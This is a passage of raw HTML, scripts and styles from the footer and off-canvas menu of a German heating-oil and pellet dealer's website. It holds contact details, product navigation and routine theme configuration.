style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:40px;--awb-margin-bottom:40px;--awb-margin-top-small:40px;--awb-margin-bottom-small:40px;--awb-link-color:var(--awb-color1);--awb-font-size:100px;" id="ftPhone"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;"><a href="tel:+4985861260" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">+49 (85 86) 12 60</a></h1></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:60px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:12px;--awb-box-padding-right:12px;--awb-box-padding-bottom:12px;--awb-box-padding-left:12px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/pages/Stadler/612084498842389"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/brennstoffe_stadler/"></a></div></div></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-bottom:25px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:var(--awb-color1);--awb-border-color:var(--awb-color5);--awb-bg-color:var(--awb-color8);">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.brennstoffe-stadler.de/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suche..." required aria-required="true" aria-label="Suche..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				<input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="page" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


			
		</form>
		</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 60%));--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© 2012 - 2026 •    Brennstoffe Hans-Josef Stadler e. K.    •   <a href="/impressum/">Impressum</a>   •   <a href="/datenschutz/">Datenschutz</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-42025" class="awb-off-canvas-wrap type-sliding-bar position-left hidden-scrollbar" style="--awb-horizontal-position:flex-start;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%));--awb-width:100%;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%));--awb-content-layout:column;--awb-align-content:center;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--awb-color1);--awb-close-icon-size:30px;--awb-close-button-color-hover:var(--awb-color5);" data-id="42025"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-z-index:0;--awb-z-index-hover:1;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-margin-bottom-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_accordion" style="--awb-font-size:34px;--awb-gap:12px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-active-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:22px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:flex-start;--awb-justify-title:flex-start;--awb-stacked-submenu-indent:40px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Business Flyout Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300"><ul id="menu-business-flyout-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-42404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42404 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42404"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-42444"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42444 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42444"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Produkte</span></a><button type="button" aria-label="Open submenu of Produkte" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42401"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42401 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/" class="awb-menu__sub-a"><span>Heizöl</span></a><button type="button" aria-label="Open submenu of Heizöl" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-42406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/10-effektive-spartipps/" class="awb-menu__sub-a"><span>10 effektive Spar-Tipps</span></a></li></ul></li><li  id="menu-item-42400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/" class="awb-menu__sub-a"><span>Pellets</span></a><button type="button" aria-label="Open submenu of Pellets" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-42408"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42408 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pellets-kaufen/" class="awb-menu__sub-a"><span>Pellets kaufen</span></a></li></ul></li><li  id="menu-item-42399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/schmierstoffe/" class="awb-menu__sub-a"><span>Schmierstoffe</span></a></li><li  id="menu-item-42398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/dieselkraftstoffe/" class="awb-menu__sub-a"><span>Dieselkraftstoffe</span></a></li></ul></li><li  id="menu-item-42445"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42445 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42445"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Preisbarometer</span></a><button type="button" aria-label="Open submenu of Preisbarometer" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42405"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42405 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__sub-a"><span>Heizölpreis Barometer</span></a></li><li  id="menu-item-42407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pelletspreis-barometer/" class="awb-menu__sub-a"><span>Pelletspreis Barometer</span></a></li></ul></li><li  id="menu-item-42402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42402 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42402"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42403"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-42397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42397 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42397"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42411 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-42410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42410 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-42409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42409 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-42412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li><li  id="menu-item-42413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42413 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-bottom-medium:40px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-no-small-visibility fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 30%));--awb-margin-bottom:10px;"><p>Interessiert? Wir beraten Sie gerne!</p>
</div><div class="fusion-title title fusion-title-4 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:70px;"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">+49 (85 86) 12 60</h1></div><div class="fusion-separator fusion-no-small-visibility" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;margin-bottom:80px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="mailto:info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default"> info@brennstoffe-stadler.de</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color7);--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://www.brennstoffe-stadler.de/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_42025 = {"type":"sliding-bar","width":"100%","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-start","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"left","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"left","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%))","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"hidden","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color1)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"30","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"no","dynamic_content_preview_type":"default","preview_documentation":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.brennstoffe-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); 